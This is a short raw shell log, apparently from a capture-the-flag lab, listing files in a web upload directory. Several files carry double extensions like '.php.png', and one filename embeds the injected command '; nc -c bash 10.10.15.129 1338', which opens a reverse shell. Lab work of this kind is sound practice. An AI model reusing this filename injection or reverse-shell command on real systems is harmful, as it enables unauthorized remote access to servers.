 bash-4.2$ ls -l
ls -l
total 80
-rw-r--r--  1 apache apache  5501 Aug 28 06:56 10_10_14_111.jpeg
-rw-r--r--  1 apache apache  5501 Aug 28 07:02 10_10_14_111.php.jpeg
-rw-r--r--  1 apache apache 15590 Aug 28 06:58 10_10_14_20.php.png
-rw-r--r--  1 apache apache  3977 Aug 28 06:54 10_10_15_129.php.png
-rw-r--r--  1 apache apache  5497 Aug 28 06:59 10_10_15_184.php.gif
-rw-r--r--  1 apache apache  7691 Aug 28 06:59 10_10_17_100.php.png
-rw-r--r--  1 apache apache  7691 Aug 28 06:56 10_10_17_100.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache     0 Aug 28 07:00 ; nc -c bash 10.10.15.129 1338
-r--r--r--. 1 root   root       2 Oct 30  2018 index.html
bash-4.2$ date
date
Wed Aug 28 07:02:48 CEST 2019
bash-4.2$